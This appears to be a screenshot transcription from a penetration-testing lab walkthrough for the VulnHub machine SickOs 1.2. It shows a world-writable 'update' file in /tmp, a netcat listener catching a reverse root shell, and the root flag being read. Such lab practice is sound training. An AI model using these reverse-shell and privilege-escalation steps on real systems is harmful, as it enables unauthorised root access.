 kali@kali: ~/Desktop
kali@kali: ~/Desktop 63x30
-rw-r--r--  1 www-data www-data   96 Jul 28 08:39 update
-rw-r--r--  1 root     root     1600 Jul 28  2021 vgauthsvclog.
txt.0
drwx------  2 root     root     4096 Jul 28  2021 vmware-root
www-data@ubuntu:/tmp$ chmod 777 update
chmod 777 update
www-data@ubuntu:/tmp$ ls -la
ls -la
total 24
drwxrwxrwt  4 root     root     4096 Jul 28 08:43 .
drwxr-xr-x 22 root     root     4096 Mar 30  2016 ..
drwxrwxrwt  2 root     root     4096 Jul 28  2021 VMwareDnD
srwxr-xr-x  1 www-data www-data    0 Jul 28  2021 php.socket-0
-rwxrwxrwx  1 www-data www-data   96 Jul 28 08:39 update
-rw-r--r--  1 root     root     1600 Jul 28  2021 vgauthsvclog.
txt.0
drwx------  2 root     root     4096 Jul 28  2021 vmware-root
www-data@ubuntu:/tmp$ ^[[A
ls -la
total 24
drwxrwxrwt  4 root     root     4096 Jul 28 08:47 .
drwxr-xr-x 22 root     root     4096 Mar 30  2016 ..
drwxrwxrwt  2 root     root     4096 Jul 28  2021 VMwareDnD
prw-r--r--  1 root     root        0 Jul 28 08:47 f
srwxr-xr-x  1 www-data www-data    0 Jul 28  2021 php.socket-0
-rwxrwxrwx  1 www-data www-data   96 Jul 28 08:39 update
-rw-r--r--  1 root     root     1600 Jul 28  2021 vgauthsvclog.
txt.0
drwx------  2 root     root     4096 Jul 28  2021 vmware-root
www-data@ubuntu:/tmp$
kali@kali: ~/Desktop 63x30
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 443
listening on [any] 443 ...
192.168.1.112: inverse host lookup failed: Unknown host
connect to [192.168.1.222] from (UNKNOWN) [192.168.1.112] 48212
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" complete
d SickOs1.2, the challenge is more focused on elimination of to
ol in real scenarios where tools can be blocked during an asses
ment and thereby fooling tester(s), gathering more information
about the target using different methods, though while developi
ng many of the tools were limited/completely blocked, to get a
feel of Old School and testing it manually.

Thanks for giving this try.

@vulnhub: Thanks for hosting this UP!.
#